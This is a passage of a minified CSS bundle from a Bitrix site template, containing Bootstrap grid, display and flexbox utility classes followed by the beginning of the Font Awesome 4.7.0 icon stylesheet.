0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-lg-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-lg-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-lg-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-lg-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-lg-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-lg-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-lg-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-lg-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-lg-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-lg-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-lg-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-lg-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-lg-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-lg-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-xl-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-xl-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-xl-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-xl-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-xl-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-xl-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-xl-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-xl-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-xl-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-xl-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-xl-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-xl-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-xl-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-xl-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-xl-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}.flex-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-sm-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-md-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-lg-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-xl-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}
/*# sourceMappingURL=bootstrap-grid.min.css.map */
/* End */


/* Start:/bitrix/templates/gvozdevsoft_corpgs_s1/css/font-awesome/css/font-awesome.min.css?169831270431000*/
/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url('/bitrix/templates/gvozdevsoft_corpgs_s1/css/font-awesome/css/../fonts/fontawesome-webfont.eot?v=4.7.0');src:url('/bitrix/templates/gvozdevsoft_corpgs_s1/css/font-awesome/css/../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('/bitrix/templates/gvozdevsoft_corpgs_s1/css/font-awesome/css/../fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('/bitrix/templates/gvozdevsoft_corpgs_s1/css/font-awesome/css/../fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('/bitrix/templates/gvozdevsoft_corpgs_s1/css/font-awesome/css/../fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('/bitrix/templates/gvozdevsoft_corpgs_s1/css/font-awesome/css/../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{conte